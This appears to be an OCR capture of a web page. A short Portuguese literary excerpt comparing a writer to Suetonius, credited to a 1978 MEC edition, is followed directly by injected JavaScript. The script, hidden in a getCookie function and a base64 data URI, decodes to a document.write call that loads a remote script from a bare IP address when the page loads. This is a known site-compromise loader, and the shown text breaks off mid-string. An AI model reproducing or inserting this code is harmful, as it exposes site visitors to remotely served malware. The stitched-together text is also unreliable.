
problemas históricos. Em uma palavra, tem este
escritor para nós a importância que Suetônio
teve para os romanos.
Fonte: editora Cátedra – MEC – 1978
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M